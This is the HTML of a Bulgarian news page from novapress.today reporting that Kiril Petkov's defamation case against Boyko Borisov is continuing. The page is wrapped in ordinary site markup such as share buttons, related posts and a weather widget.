			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">20.02.2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 287 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> По-малко от минута</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2023/02/20/deloto-petkov-borisov-prodaljava/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%94%D0%B5%D0%BB%D0%BE%D1%82%D0%BE%20%D0%9F%D0%B5%D1%82%D0%BA%D0%BE%D0%B2%20%E2%80%93%20%D0%91%D0%BE%D1%80%D0%B8%D1%81%D0%BE%D0%B2%20%D0%BF%D1%80%D0%BE%D0%B4%D1%8A%D0%BB%D0%B6%D0%B0%D0%B2%D0%B0%2C%20%D0%B2%D1%81%D0%B5%20%D0%BE%D1%89%D0%B5%20%D0%BD%D1%8F%D0%BC%D0%B0%20%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%89%D0%B5&#038;url=https://novapress.today/2023/02/20/deloto-petkov-borisov-prodaljava/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2023-02-20T07:12:49+02:00","datePublished":"2023-02-20T07:12:49+02:00","dateModified":"2023-02-20T07:12:58+02:00","headline":"\u0414\u0435\u043b\u043e\u0442\u043e \u041f\u0435\u0442\u043a\u043e\u0432 &#8211; \u0411\u043e\u0440\u0438\u0441\u043e\u0432 \u043f\u0440\u043e\u0434\u044a\u043b\u0436\u0430\u0432\u0430, \u0432\u0441\u0435 \u043e\u0449\u0435 \u043d\u044f\u043c\u0430 \u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0449\u0435","name":"\u0414\u0435\u043b\u043e\u0442\u043e \u041f\u0435\u0442\u043a\u043e\u0432 &#8211; \u0411\u043e\u0440\u0438\u0441\u043e\u0432 \u043f\u0440\u043e\u0434\u044a\u043b\u0436\u0430\u0432\u0430, \u0432\u0441\u0435 \u043e\u0449\u0435 \u043d\u044f\u043c\u0430 \u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0449\u0435","keywords":"\u0411\u043e\u0439\u043a\u043e \u0411\u043e\u0440\u0438\u0441\u043e\u0432,\u041a\u0438\u0440\u0438\u043b \u041f\u0435\u0442\u043a\u043e\u0432,\u0422\u041e\u041f","url":"https:\/\/novapress.today\/2023\/02\/20\/deloto-petkov-borisov-prodaljava\/","description":"\u041f\u0440\u043e\u0434\u044a\u043b\u0436\u0430\u0432\u0430 \u0434\u0435\u043b\u043e\u0442\u043e \u0437\u0430 \u043a\u043b\u0435\u0432\u0435\u0442\u0430, \u043a\u043e\u0435\u0442\u043e \u0441\u044a\u043f\u0440\u0435\u0434\u0441\u0435\u0434\u0430\u0442\u0435\u043b\u044f\u0442 \u043d\u0430 \"\u041f\u0440\u043e\u0434\u044a\u043b\u0436\u0430\u0432\u0430\u043c\u0435 \u041f\u0440\u043e\u043c\u044f\u043d\u0430\u0442\u0430\" \u041a\u0438\u0440\u0438\u043b \u041f\u0435\u0442\u043a\u043e\u0432 \u0437\u0430\u0432\u0435\u0434\u0435 \u0441\u0440\u0435\u0449\u0443 \u043b\u0438\u0434\u0435\u0440\u0430 \u043d\u0430 \u0413\u0415\u0420\u0411 \u0411\u043e\u0439\u043a\u043e \u0411\u043e\u0440\u0438\u0441\u043e\u0432. \u0422\u043e \u0435 \u043f\u0440\u043e\u0432\u043e\u043a\u0438\u0440\u0430\u043d\u043e \u043e\u0442 \u0438\u0437\u043a\u0430\u0437\u0432\u0430\u043d\u0435 \u043d\u0430 \u0411\u043e\u0440\u0438\u0441\u043e\u0432, \u0441\u043f\u043e\u0440\u0435\u0434 \u043a\u043e\u0435\u0442\u043e \u041f\u0435\u0442\u043a\u043e\u0432 \u043f\u043e","copyrightYear":"2023","articleSection":"\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u0430","articleBody":"\n\u041f\u0440\u043e\u0434\u044a\u043b\u0436\u0430\u0432\u0430 \u0434\u0435\u043b\u043e\u0442\u043e \u0437\u0430 \u043a\u043b\u0435\u0432\u0435\u0442\u0430, \u043a\u043e\u0435\u0442\u043e \u0441\u044a\u043f\u0440\u0435\u0434\u0441\u0435\u0434\u0430\u0442\u0435\u043b\u044f\u0442 \u043d\u0430 \"\u041f\u0440\u043e\u0434\u044a\u043b\u0436\u0430\u0432\u0430\u043c\u0435 \u041f\u0440\u043e\u043c\u044f\u043d\u0430\u0442\u0430\" \u041a\u0438\u0440\u0438\u043b \u041f\u0435\u0442\u043a\u043e\u0432 \u0437\u0430\u0432\u0435\u0434\u0435 \u0441\u0440\u0435\u0449\u0443 \u043b\u0438\u0434\u0435\u0440\u0430 \u043d\u0430 \u0413\u0415\u0420\u0411 \u0411\u043e\u0439\u043a\u043e \u0411\u043e\u0440\u0438\u0441\u043e\u0432.\n\n\n\n\u0422\u043e \u0435 \u043f\u0440\u043e\u0432\u043e\u043a\u0438\u0440\u0430\u043d\u043e \u043e\u0442 \u0438\u0437\u043a\u0430\u0437\u0432\u0430\u043d\u0435 \u043d\u0430 \u0411\u043e\u0440\u0438\u0441\u043e\u0432, \u0441\u043f\u043e\u0440\u0435\u0434 \u043a\u043e\u0435\u0442\u043e \u041f\u0435\u0442\u043a\u043e\u0432 \u043f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043b \u043a\u043e\u043c\u0438\u0441\u0438\u043e\u043d\u043d\u0430 \u0437\u0430 \u043a\u0443\u043f\u0443\u0432\u0430\u043d\u0435 \u043d\u0430 \u043f\u0440\u0438\u0440\u043e\u0434\u0435\u043d \u0433\u0430\u0437. \n\n\n\n\u0420\u0430\u0437\u043f\u0438\u0442\u0430\u043d\u0438 \u0441\u0430 \u0438 \u043f\u044a\u0440\u0432\u0438\u0442\u0435 \u0441\u0432\u0438\u0434\u0435\u0442\u0435\u043b\u0438. \u0412\u044a\u043f\u0440\u0435\u043a\u0438 \u0447\u0435 \u0437\u0430\u0449\u0438\u0442\u0430\u0442\u0430 \u043d\u0430 \u0411\u043e\u0440\u0438\u0441\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430 \u043e\u0442\u0432\u043e\u0434 \u043d\u0430 \u0441\u044a\u0434\u0430, \u0442\u043e\u0432\u0430 \u0442\u0430\u043a\u0430 \u0438 \u043d\u0435 \u0441\u0435 \u0441\u043b\u0443\u0447\u0438.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Novapress - \u0414\u0438\u0440\u0435\u043a\u0442\u043d\u0438\u0442\u0435 \u043d\u043e\u0432\u0438\u043d\u0438 \u0414\u043d\u0435\u0441","logo":{"@type":"ImageObject","url":"https:\/\/novapress.today\/wp-content\/uploads\/2020\/11\/nova-logo2.png"},"sameAs":["https:\/\/www.facebook.com\/Novapress.bg\/","https:\/\/www.instagram.com\/novapress.bg\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/novapress.today\/2023\/02\/20\/deloto-petkov-borisov-prodaljava\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Novapress Today","url":"https:\/\/novapress.today\/author\/novapress\/"},"image":{"@type":"ImageObject","url":"https:\/\/novapress.today\/wp-content\/uploads\/2023\/02\/991-ratio-bojko-borisov-kiril-petkov.jpg","width":1200,"height":557}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Сподели</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2023/02/20/deloto-petkov-borisov-prodaljava/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%94%D0%B5%D0%BB%D0%BE%D1%82%D0%BE%20%D0%9F%D0%B5%D1%82%D0%BA%D0%BE%D0%B2%20%E2%80%93%20%D0%91%D0%BE%D1%80%D0%B8%D1%81%D0%BE%D0%B2%20%D0%BF%D1%80%D0%BE%D0%B4%D1%8A%D0%BB%D0%B6%D0%B0%D0%B2%D0%B0%2C%20%D0%B2%D1%81%D0%B5%20%D0%BE%D1%89%D0%B5%20%D0%BD%D1%8F%D0%BC%D0%B0%20%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%89%D0%B5&#038;url=https://novapress.today/2023/02/20/deloto-petkov-borisov-prodaljava/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://novapress.today/2023/02/20/deloto-petkov-borisov-prodaljava/&#038;title=%D0%94%D0%B5%D0%BB%D0%BE%D1%82%D0%BE%20%D0%9F%D0%B5%D1%82%D0%BA%D0%BE%D0%B2%20%E2%80%93%20%D0%91%D0%BE%D1%80%D0%B8%D1%81%D0%BE%D0%B2%20%D0%BF%D1%80%D0%BE%D0%B4%D1%8A%D0%BB%D0%B6%D0%B0%D0%B2%D0%B0%2C%20%D0%B2%D1%81%D0%B5%20%D0%BE%D1%89%D0%B5%20%D0%BD%D1%8F%D0%BC%D0%B0%20%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%89%D0%B5" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://vk.com/share.php?url=https://novapress.today/2023/02/20/deloto-petkov-borisov-prodaljava/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D0%94%D0%B5%D0%BB%D0%BE%D1%82%D0%BE%20%D0%9F%D0%B5%D1%82%D0%BA%D0%BE%D0%B2%20%E2%80%93%20%D0%91%D0%BE%D1%80%D0%B8%D1%81%D0%BE%D0%B2%20%D0%BF%D1%80%D0%BE%D0%B4%D1%8A%D0%BB%D0%B6%D0%B0%D0%B2%D0%B0%2C%20%D0%B2%D1%81%D0%B5%20%D0%BE%D1%89%D0%B5%20%D0%BD%D1%8F%D0%BC%D0%B0%20%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%89%D0%B5%20https://novapress.today/2023/02/20/deloto-petkov-borisov-prodaljava/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="viber://forward?text=%D0%94%D0%B5%D0%BB%D0%BE%D1%82%D0%BE%20%D0%9F%D0%B5%D1%82%D0%BA%D0%BE%D0%B2%20%E2%80%93%20%D0%91%D0%BE%D1%80%D0%B8%D1%81%D0%BE%D0%B2%20%D0%BF%D1%80%D0%BE%D0%B4%D1%8A%D0%BB%D0%B6%D0%B0%D0%B2%D0%B0%2C%20%D0%B2%D1%81%D0%B5%20%D0%BE%D1%89%D0%B5%20%D0%BD%D1%8F%D0%BC%D0%B0%20%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%89%D0%B5%20https://novapress.today/2023/02/20/deloto-petkov-borisov-prodaljava/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>
				<a href="mailto:?subject=%D0%94%D0%B5%D0%BB%D0%BE%D1%82%D0%BE%20%D0%9F%D0%B5%D1%82%D0%BA%D0%BE%D0%B2%20%E2%80%93%20%D0%91%D0%BE%D1%80%D0%B8%D1%81%D0%BE%D0%B2%20%D0%BF%D1%80%D0%BE%D0%B4%D1%8A%D0%BB%D0%B6%D0%B0%D0%B2%D0%B0%2C%20%D0%B2%D1%81%D0%B5%20%D0%BE%D1%89%D0%B5%20%D0%BD%D1%8F%D0%BC%D0%B0%20%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%89%D0%B5&#038;body=https://novapress.today/2023/02/20/deloto-petkov-borisov-prodaljava/" rel="external noopener nofollow" title="Споделяне с мейл" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Споделяне с мейл</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Принтиране" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Принтиране</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://novapress.today/2023/02/19/levski-se-izdani-i-v-blagoevgrad/" style="background-image: url(https://novapress.today/wp-content/uploads/2023/02/velefos-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Левски се издъни и в Благоевград</span>
						</div>
					</div>
				</a>

				<a href="https://novapress.today/2023/02/19/levski-se-izdani-i-v-blagoevgrad/" rel="prev">
					<h3 class="post-title">Левски се издъни и в Благоевград</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://novapress.today/2023/02/20/covid-11-novi-sluchaq-za-vcherashniq-den/" style="background-image: url(https://novapress.today/wp-content/uploads/2023/02/updated-landing-page-hero-optimized-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">COVID: 11 нови случая за вчерашния ден</span>
						</div>
					</div>
				</a>

				<a href="https://novapress.today/2023/02/20/covid-11-novi-sluchaq-za-vcherashniq-den/" rel="next">
					<h3 class="post-title">COVID: 11 нови случая за вчерашния ден</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Подобни Статии</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Мирчев предупреди: Хора с прякори ще правят изборни машинации" href="https://novapress.today/2026/01/17/mirchev-predupredi-hora/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://novapress.today/wp-content/uploads/2026/01/mirchev-scaled-1-390x220.jpeg" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/17/mirchev-predupredi-hora/">Мирчев предупреди: Хора с прякори ще правят изборни машинации</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 2 дни</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Василев: Чакаме Радев на политическата сцена, за МЕЧ той е партньор" href="https://novapress.today/2026/01/17/vasilev-chakame-radev-na-politicheskata/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://novapress.today/wp-content/uploads/2026/01/radostin-vasilev-2-1-390x220.jpg" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/17/vasilev-chakame-radev-na-politicheskata/">Василев: Чакаме Радев на политическата сцена, за МЕЧ той е партньор</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 2 дни</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Лорер изригна: Нямам място в една партия с Асен Василев" href="https://novapress.today/2026/01/17/lorer-izrigna-niamam/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/10814519-1024x683-1-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/17/lorer-izrigna-niamam/">Лорер изригна: Нямам място в една партия с Асен Василев</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 2 дни</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Борисов събра десетки кметове в Търново и се изказа остро за Терзиев" href="https://novapress.today/2026/01/16/borisov-sabra-desetki-kmetove/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/6bc31410fa9c05286ded932d543b916c-390x220.png" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/16/borisov-sabra-desetki-kmetove/">Борисов събра десетки кметове в Търново и се изказа остро за Терзиев</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 3 дни</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">Прочетете и</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Борисов събра десетки кметове в Търново и се изказа остро за Терзиев" href="https://novapress.today/2026/01/16/borisov-sabra-desetki-kmetove/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-17">Политика</span></span><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/6bc31410fa9c05286ded932d543b916c-390x220.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/16/borisov-sabra-desetki-kmetove/">Борисов събра десетки кметове в Търново и се изказа остро за Терзиев</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 3 дни</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<link rel='stylesheet' id='tie-css-widgets-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/widgets.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-widgets')</script>
<div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последай Ни<span class="widget-title-icon tie-icon"></span></div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/Novapress.bg" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">0</span>
										<span class="followers-name">Фенове</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/novapress.bg" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">3&nbsp;900</span>
										<span class="followers-name">Последователи</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Времето<span class="widget-title-icon tie-icon"></span></div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Sofia,BG','units':'C','forecast_days':'5','custom_name':'\u0421\u043e\u0444\u0438\u044f','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-sofiabg" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
										<div class="weather-name the-subtitle">София</div>
						<div class="weather-desc">Слънчево</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							-1							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> -1&ordm; - -9&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 55%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 1.54 км/ч</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">-2<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">пн</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">2<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">вт</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">2<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">ср</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">4<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">чт</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">7<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">пт</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Популярни</a></li><li><a href="#widget_tabs-1-recent">Последни</a></li><li><a href="#widget_tabs-1-comments">Коментари</a></li>								</ul>

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Премиерът заминава за Швейцария, ще участва в икономически форум" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/05/a4c8255a3b35431660d05435366a84e6-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">Премиерът заминава за Швейцария, ще участва в икономически форум</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Кой поръча Къро? Войната с Ами ли го ликвидира?" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/05/csddssd-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">Кой поръча Къро? Войната с Ами ли го ликвидира?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/01/vsdfsdfdsghsg-1-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">09.01.2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Изненада или не? ПП искат предсрочни избори!" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/04/IMG_7133-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/">Изненада или не? ПП искат предсрочни избори!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17.04.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Полиция пред Президенството ! КОЙ ги праща?" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/08/policiqta-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/">Полиция пред Президенството ! КОЙ ги праща?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19.08.2024</span>		</div>
	</div>
</li>
												</ul>
											</div>

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ЕС се страхува от пореден налудничав ход на Тръмп" href="https://novapress.today/2026/01/19/es-se-strahuva-ot-tramp/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-120-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/19/es-se-strahuva-ot-tramp/">ЕС се страхува от пореден налудничав ход на Тръмп</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 16 секунди</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
